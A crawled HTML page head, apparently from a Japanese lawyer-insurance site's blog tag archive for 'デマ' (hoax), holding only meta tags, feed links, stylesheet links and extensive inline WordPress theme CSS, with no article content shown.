

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikata-ins.co.jp/lab/tag/%E3%83%87%E3%83%9E/
body_size: 14131
content:
<!DOCTYPE html>
<html lang="ja" data-loaded="false" data-scrolled="false" data-spmenu="closed">
<head>
<meta charset="utf-8">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, viewport-fit=cover">
<title>デマ | ミスター弁護士保険</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//mikata-ins.co.jp' />
<link rel="alternate" type="application/rss+xml" title="ミスター弁護士保険 &raquo; フィード" href="https://mikata-ins.co.jp/lab/feed/" />
<link rel="alternate" type="application/rss+xml" title="ミスター弁護士保険 &raquo; コメントフィード" href="https://mikata-ins.co.jp/lab/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ミスター弁護士保険 &raquo; デマ タグのフィード" href="https://mikata-ins.co.jp/lab/tag/%e3%83%87%e3%83%9e/feed/" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<meta name="robots" content="noindex">
<meta name="description" content="タグ「デマ」の一覧ページです。">
<link rel="canonical" href="https://mikata-ins.co.jp/lab/tag/%e3%83%87%e3%83%9e/">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="website">
<meta property="og:title" content="デマ | ミスター弁護士保険">
<meta property="og:description" content="タグ「デマ」の一覧ページです。">
<meta property="og:url" content="https://mikata-ins.co.jp/lab/tag/%e3%83%87%e3%83%9e/">
<meta property="og:site_name" content="ミスター弁護士保険">
<meta name="twitter:card" content="summary">
<!-- / SEO SIMPLE PACK -->

<link rel='stylesheet' id='wp-block-library-css' href='https://mikata-ins.co.jp/lab/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swell-icons-css' href='https://mikata-ins.co.jp/lab/wp-content/themes/swell/build/css/swell-icons.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://mikata-ins.co.jp/lab/wp-content/themes/swell/build/css/main.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='swell_blocks-css' href='https://mikata-ins.co.jp/lab/wp-content/themes/swell/build/css/blocks.css?ver=2.15.0' type='text/css' media='all' />
<style id='swell_custom-inline-css' type='text/css'>
:root{--swl-fz--content:4vw;--swl-font_family:"游ゴシック体", "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Sans", Meiryo, sans-serif;--swl-font_weight:500;--color_main:#04384c;--color_text:#333;--color_link:#1176d4;--color_htag:#04384c;--color_bg:#fdfdfd;--color_gradient1:#d8ffff;--color_gradient2:#87e7ff;--color_main_thin:rgba(5, 70, 95, 0.05 );--color_main_dark:rgba(3, 42, 57, 1 );--color_list_check:#04384c;--color_list_num:#04384c;--color_list_good:#86dd7b;--color_list_triangle:#f4e03a;--color_list_bad:#f36060;--color_faq_q:#d55656;--color_faq_a:#6599b7;--color_icon_good:#3cd250;--color_icon_good_bg:#ecffe9;--color_icon_bad:#4b73eb;--color_icon_bad_bg:#eafaff;--color_icon_info:#f578b4;--color_icon_info_bg:#fff0fa;--color_icon_announce:#ffa537;--color_icon_announce_bg:#fff5f0;--color_icon_pen:#7a7a7a;--color_icon_pen_bg:#f7f7f7;--color_icon_book:#787364;--color_icon_book_bg:#f8f6ef;--color_icon_point:#ffa639;--color_icon_check:#86d67c;--color_icon_batsu:#f36060;--color_icon_hatena:#5295cc;--color_icon_caution:#f7da38;--color_icon_memo:#84878a;--color_deep01:#e44141;--color_deep02:#3d79d5;--color_deep03:#63a84d;--color_deep04:#f09f4d;--color_pale01:#fff2f0;--color_pale02:#f3f8fd;--color_pale03:#f1f9ee;--color_pale04:#fdf9ee;--color_mark_blue:#b7e3ff;--color_mark_green:#bdf9c3;--color_mark_yellow:#fcf69f;--color_mark_orange:#ffddbc;--border01:solid 1px var(--color_main);--border02:double 4px var(--color_main);--border03:dashed 2px var(--color_border);--border04:solid 4px var(--color_gray);--card_posts_thumb_ratio:56.25%;--list_posts_thumb_ratio:61.805%;--big_posts_thumb_ratio:56.25%;--thumb_posts_thumb_ratio:61.805%;--blogcard_thumb_ratio:56.25%;--color_header_bg:#fdfdfd;--color_header_text:#333;--color_footer_bg:#fdfdfd;--color_footer_text:#333;--container_size:1200px;--article_size:900px;--logo_size_sp:45px;--logo_size_pc:55px;--logo_size_pcfix:40px;}.swl-cell-bg[data-icon="doubleCircle"]{--cell-icon-color:#ffc977}.swl-cell-bg[data-icon="circle"]{--cell-icon-color:#94e29c}.swl-cell-bg[data-icon="triangle"]{--cell-icon-color:#eeda2f}.swl-cell-bg[data-icon="close"]{--cell-icon-color:#ec9191}.swl-cell-bg[data-icon="hatena"]{--cell-icon-color:#93c9da}.swl-cell-bg[data-icon="check"]{--cell-icon-color:#94e29c}.swl-cell-bg[data-icon="line"]{--cell-icon-color:#9b9b9b}.cap_box[data-colset="col1"]{--capbox-color:#f59b5f;--capbox-color--bg:#fff8eb}.cap_box[data-colset="col2"]{--capbox-color:#5fb9f5;--capbox-color--bg:#edf5ff}.cap_box[data-colset="col3"]{--capbox-color:#2fcd90;--capbox-color--bg:#eafaf2}.red_{--the-btn-color:#f74a4a;--the-btn-color2:#ffbc49;--the-solid-shadow: rgba(185, 56, 56, 1 )}.blue_{--the-btn-color:#338df4;--the-btn-color2:#35eaff;--the-solid-shadow: rgba(38, 106, 183, 1 )}.green_{--the-btn-color:#62d847;--the-btn-color2:#7bf7bd;--the-solid-shadow: rgba(74, 162, 53, 1 )}.is-style-btn_normal{--the-btn-radius:80px}.is-style-btn_solid{--the-btn-radius:80px}.is-style-btn_shiny{--the-btn-radius:80px}.is-style-btn_line{--the-btn-radius:80px}.post_content blockquote{padding:1.5em 2em 1.5em 3em}.post_content blockquote::before{content:"";display:block;width:5px;height:calc(100% - 3em);top:1.5em;left:1.5em;border-left:solid 1px rgba(180,180,180,.75);border-right:solid 1px rgba(180,180,180,.75);}.mark_blue{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_blue) 0%);background:linear-gradient(transparent 64%,var(--color_mark_blue) 0%)}.mark_green{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_green) 0%);background:linear-gradient(transparent 64%,var(--color_mark_green) 0%)}.mark_yellow{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_yellow) 0%);background:linear-gradient(transparent 64%,var(--color_mark_yellow) 0%)}.mark_orange{background:-webkit-linear-gradient(transparent 64%,var(--color_mark_orange) 0%);background:linear-gradient(transparent 64%,var(--color_mark_orange) 0%)}[class*="is-style-icon_"]{color:#333;border-width:0}[class*="is-style-big_icon_"]{border-width:2px;border-style:solid}[data-col="gray"] .c-balloon__text{background:#f7f7f7;border-color:#ccc}[data-col="gray"] .c-balloon__before{border-right-color:#f7f7f7}[data-col="green"] .c-balloon__text{background:#d1f8c2;border-color:#9ddd93}[data-col="green"] .c-balloon__before{border-right-color:#d1f8c2}[data-col="blue"] .c-balloon__text{background:#e2f6ff;border-color:#93d2f0}[data-col="blue"] .c-balloon__before{border-right-color:#e2f6ff}[data-col="red"] .c-balloon__text{background:#ffebeb;border-color:#f48789}[data-col="red"] .c-balloon__before{border-right-color:#ffebeb}[data-col="yellow"] .c-balloon__text{background:#f9f7d2;border-color:#fbe593}[data-col="yellow"] .c-balloon__before{border-right-color:#f9f7d2}.-type-list2 .p-postList__body::after,.-type-big .p-postList__body::after{content: "READ MORE »";}.c-postThumb__cat{background-color:#04384c;color:#fff;background-image: repeating-linear-gradient(-45deg,rgba(255,255,255,.1),rgba(255,255,255,.1) 6px,transparent 6px,transparent 12px)}.post_content h2:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title)){background:var(--color_htag);padding:.75em 1em;color:#fff}.post_content h2:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title))::before{position:absolute;display:block;pointer-events:none;content:"";top:-4px;left:0;width:100%;height:calc(100% + 4px);box-sizing:content-box;border-top:solid 2px var(--color_htag);border-bottom:solid 2px var(--color_htag)}.post_content h3:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title)){padding:0 .5em .5em}.post_content h3:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title))::before{content:"";width:100%;height:2px;background-color:var(--color_htag)}.post_content h4:where(:not([class^="swell-block-"]):not(.faq_q):not(.p-postList__title)){padding:0 0 0 16px;border-left:solid 2px var(--color_htag)}.l-header{box-shadow: 0 1px 4px rgba(0,0,0,.12)}.l-header__bar{color:#fff;background:var(--color_main)}.l-header__menuBtn{order:1}.l-header__customBtn{order:3}.c-gnav a::after{background:var(--color_main);width:100%;height:2px;transform:scaleX(0)}.p-spHeadMenu .menu-item.-current{border-bottom-color:var(--color_main)}.c-gnav > li:hover > a::after,.c-gnav > .-current > a::after{transform: scaleX(1)}.c-gnav .sub-menu{color:#333;background:#fff}.l-fixHeader::before{opacity:1}#pagetop{border-radius:50%}.c-widget__title.-spmenu{padding:.5em .75em;border-radius:var(--swl-radius--2, 0px);background:var(--color_main);color:#fff;}.c-widget__title.-footer{padding:.5em}.c-widget__title.-footer::before{content:"";bottom:0;left:0;width:40%;z-index:1;background:var(--color_main)}.c-widget__title.-footer::after{content:"";bottom:0;left:0;width:100%;background:var(--color_border)}.c-secTitle{border-left:solid 2px var(--color_main);padding:0em .75em}.p-spMenu{color:#333}.p-spMenu__inner::before{background:#fdfdfd;opacity:1}.p-spMenu__overlay{background:#000;opacity:0.6}[class*="page-numbers"]{color:#fff;background-color:#dedede}a{text-decoration: none}.l-topTitleArea.c-filterLayer::before{background-color:#000;opacity:0.2;content:""}@media screen and (min-width: 960px){:root{}}@media screen and (max-width: 959px){:root{}.l-header__logo{order:2;text-align:center}}@media screen and (min-width: 600px){:root{--swl-fz--content:16px;}}@media screen and (max-width: 599px){:root{}}@media (min-width: 1108px) {.alignwide{left:-100px;width:calc(100% + 200px);}}@media (max-width: 1108px) {.-sidebar-off .swell-block-fullWide__inner.l-container .alignwide{left:0px;width:100%;}}.l-fixHeader .l-fixHeader__gnav{order:0}[data-scrolled=true] .l-fixHeader[data-ready]{opacity:1;-webkit-transform:translateY(0)!important;transform:translateY(0)!important;visibility:visible}.-body-solid .l-fixHeader{box-shadow:0 2px 4px var(--swl-color_shadow)}.l-fixHeader__inner{align-items:stretch;color:var(--color_header_text);display:flex;padding-bottom:0;padding-top:0;position:relative;z-index:1}.l-fixHeader__logo{align-items:center;display:flex;line-height:1;margin-right:24px;order:0;padding:16px 0}.l-header__bar{position:relative;width:100%}.l-header__bar .c-catchphrase{color:inherit;font-size:12px;letter-spacing:var(--swl-letter_spacing,.2px);line-height:14px;margin-right:auto;overflow:hidden;padding:4px 0;white-space:nowrap;width:50%}.l-header__bar .c-iconList .c-iconList__link{margin:0;padding:4px 6px}.l-header__barInner{align-items:center;display:flex;justify-content:flex-end}@media (min-width:960px){.-series .l-header__inner{align-items:stretch;display:flex}.-series .l-header__logo{align-items:center;display:flex;flex-wrap:wrap;margin-right:24px;padding:16px 0}.-series .l-header__logo .c-catchphrase{font-size:13px;padding:4px 0}.-series .c-headLogo{margin-right:16px}.-series-right .l-header__inner{justify-content:space-between}.-series-right .c-gnavWrap{margin-left:auto}.-series-right .w-header{margin-left:12px}.-series-left .w-header{margin-left:auto}}@media (min-width:960px) and (min-width:600px){.-series .c-headLogo{max-width:400px}}.c-gnav .sub-menu a:before,.c-listMenu a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.c-submenuToggleBtn{display:none}.c-listMenu a{padding:.75em 1em .75em 1.5em;transition:padding .25s}.c-listMenu a:hover{padding-left:1.75em;padding-right:.75em}.c-gnav .sub-menu a:before,.c-listMenu a:before{color:inherit;content:"\e921";display:inline-block;left:2px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);vertical-align:middle}.widget_categories>ul>.cat-item>a,.wp-block-categories-list>li>a{padding-left:1.75em}.c-listMenu .children,.c-listMenu .sub-menu{margin:0}.c-listMenu .children a,.c-listMenu .sub-menu a{font-size:.9em;padding-left:2.5em}.c-listMenu .children a:before,.c-listMenu .sub-menu a:before{left:1em}.c-listMenu .children a:hover,.c-listMenu .sub-menu a:hover{padding-left:2.75em}.c-listMenu .children ul a,.c-listMenu .sub-menu ul a{padding-left:3.25em}.c-listMenu .children ul a:before,.c-listMenu .sub-menu ul a:before{left:1.75em}.c-listMenu .children ul a:hover,.c-listMenu .sub-menu ul a:hover{padding-left:3.5em}.c-gnav li:hover>.sub-menu{opacity:1;visibility:visible}.c-gnav .sub-menu:before{background:inherit;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.c-gnav .sub-menu .sub-menu{left:100%;top:0;z-index:-1}.c-gnav .sub-menu a{padding-left:2em}.c-gnav .sub-menu a:before{left:.5em}.c-gnav .sub-menu a:hover .ttl{left:4px}:root{--color_content_bg:var(--color_bg);}.c-widget__title.-side{padding:.5em}.c-widget__title.-side::before{content:"";bottom:0;left:0;width:40%;z-index:1;background:var(--color_main)}.c-widget__title.-side::after{content:"";bottom:0;left:0;width:100%;background:var(--color_border)}@media screen and (min-width: 960px){:root{}}@media screen and (max-width: 959px){:root{}}@media screen and (min-width: 600px){:root{}}@media screen and (max-width: 599px){:root{}}.swell-block-fullWide__inner.l-container{--swl-fw_inner_pad:var(--swl-pad_container,0px)}@media (min-width:960px){.-sidebar-on .l-content .alignfull,.-sidebar-on .l-content .alignwide{left:-16px;width:calc(100% + 32px)}.swell-block-fullWide__inner.l-article{--swl-fw_inner_pad:var(--swl-pad_post_content,0px)}.-sidebar-on .swell-block-fullWide__inner .alignwide{left:0;width:100%}.-sidebar-on .swell-block-fullWide__inner .alignfull{left:calc(0px - var(--swl-fw_inner_pad, 0))!important;margin-left:0!important;margin-right:0!important;width:calc(100% + var(--swl-fw_inner_pad, 0)*2)!important}}.-index-off .p-toc,.swell-toc-placeholder:empty{display:none}.p-toc.-modal{height:100%;margin:0;overflow-y:auto;padding:0}#main_content .p-toc{border-radius:var(--swl-radius--2,0);margin:4em auto;max-width:800px}#sidebar .p-toc{margin-top:-.5em}.p-toc .__pn:before{content:none!important;counter-increment:none}.p-toc .__prev{margin:0 0 1em}.p-toc .__next{margin:1em 0 0}.p-toc.is-omitted:not([data-omit=ct]) [data-level="2"] .p-toc__childList{height:0;margin-bottom:-.5em;visibility:hidden}.p-toc.is-omitted:not([data-omit=nest]){position:relative}.p-toc.is-omitted:not([data-omit=nest]):before{background:linear-gradient(hsla(0,0%,100%,0),var(--color_bg));bottom:5em;content:"";height:4em;left:0;opacity:.75;pointer-events:none;position:absolute;width:100%;z-index:1}.p-toc.is-omitted:not([data-omit=nest]):after{background:var(--color_bg);bottom:0;content:"";height:5em;left:0;opacity:.75;position:absolute;width:100%;z-index:1}.p-toc.is-omitted:not([data-omit=nest]) .__next,.p-toc.is-omitted:not([data-omit=nest]) [data-omit="1"]{display:none}.p-toc .p-toc__expandBtn{background-color:#f7f7f7;border:rgba(0,0,0,.2);border-radius:5em;box-shadow:0 0 0 1px #bbb;color:#333;display:block;font-size:14px;line-height:1.5;margin:.75em auto 0;min-width:6em;padding:.5em 1em;position:relative;transition:box-shadow .25s;z-index:2}.p-toc[data-omit=nest] .p-toc__expandBtn{display:inline-block;font-size:13px;margin:0 0 0 1.25em;padding:.5em .75em}.p-toc:not([data-omit=nest]) .p-toc__expandBtn:after,.p-toc:not([data-omit=nest]) .p-toc__expandBtn:before{border-top-color:inherit;border-top-style:dotted;border-top-width:3px;content:"";display:block;height:1px;position:absolute;top:calc(50% - 1px);transition:border-color .25s;width:100%;width:22px}.p-toc:not([data-omit=nest]) .p-toc__expandBtn:before{right:calc(100% + 1em)}.p-toc:not([data-omit=nest]) .p-toc__expandBtn:after{left:calc(100% + 1em)}.p-toc.is-expanded .p-toc__expandBtn{border-color:transparent}.p-toc__ttl{display:block;font-size:1.2em;line-height:1;position:relative;text-align:center}.p-toc__ttl:before{content:"\e918";display:inline-block;font-family:icomoon;margin-right:.5em;padding-bottom:2px;vertical-align:middle}#index_modal .p-toc__ttl{margin-bottom:.5em}.p-toc__list li{line-height:1.6}.p-toc__list>li+li{margin-top:.5em}.p-toc__list .p-toc__childList{padding-left:.5em}.p-toc__list [data-level="3"]{font-size:.9em}.p-toc__list .mininote{display:none}.post_content .p-toc__list{padding-left:0}#sidebar .p-toc__list{margin-bottom:0}#sidebar .p-toc__list .p-toc__childList{padding-left:0}.p-toc__link{color:inherit;font-size:inherit;text-decoration:none}.p-toc__link:hover{opacity:.8}.p-toc.-double{background:var(--color_gray);background:linear-gradient(-45deg,transparent 25%,var(--color_gray) 25%,var(--color_gray) 50%,transparent 50%,transparent 75%,var(--color_gray) 75%,var(--color_gray));background-clip:padding-box;background-size:4px 4px;border-bottom:4px double var(--color_border);border-top:4px double var(--color_border);padding:1.5em 1em 1em}.p-toc.-double .p-toc__ttl{margin-bottom:.75em}@media (min-width:960px){#main_content .p-toc{width:92%}}@media (hover:hover){.p-toc .p-toc__expandBtn:hover{border-color:transparent;box-shadow:0 0 0 2px currentcolor}}@media (min-width:600px){.p-toc.-double{padding:2em}}
</style>
<link rel='stylesheet' id='swell-parts/footer-css' href='https://mikata-ins.co.jp/lab/wp-content/themes/swell/build/css/modules/parts/footer.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='swell-page/term-css' href='https://mikata-ins.co.jp/lab/wp-content/themes/swell/build/css/modules/page/term.css?ver=2.15.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--swl-main: var(--color_main);--wp--preset--color--swl-main-thin: var(--color_main_thin);--wp--preset--color--swl-gray: var(--color_gray);--wp--preset--color--swl-deep-01: var(--color_deep01);--wp--preset--color--swl-deep-02: var(--color_deep02);--wp--preset--color--swl-deep-03: var(--color_deep03);--wp--preset--color--swl-deep-04: var(--color_deep04);--wp--preset--color--swl-pale-01: var(--color_pale01);--wp--preset--color--swl-pale-02: var(--color_pale02);--wp--preset--color--swl-pale-03: var(--color_pale03);--wp--preset--color--swl-pale-04: var(--color_pale04);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.9em;--wp--preset--font-size--medium: 1.1em;--wp--preset--font-size--large: 1.25em;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 0.75em;--wp--preset--font-size--huge: 1.6em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
